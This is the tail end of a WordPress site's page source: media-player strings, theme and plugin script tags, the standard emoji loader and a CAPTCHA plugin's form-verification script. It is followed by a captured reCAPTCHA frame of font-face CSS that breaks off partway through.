var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main-vendors.min.js?ver=1.2.6" id="bateaux-main-vendors-js"></script>
<script type="text/javascript" id="bateaux-js-extra">
/* <![CDATA[ */
var BateauxOptions = {"ajax_url":"https://www.sarahlian.com/wp-admin/admin-ajax.php"};
//# sourceURL=bateaux-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main.min.js?ver=1.2.6" id="bateaux-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sarahlian.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sarahlian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sarahlian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://www.sarahlian.com/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="cd03bb5bb3" data-c4wp-use-ajax="true" data-c4wp-v2-site-key="6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=5zxn0goct1cc
body_size: 48241
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
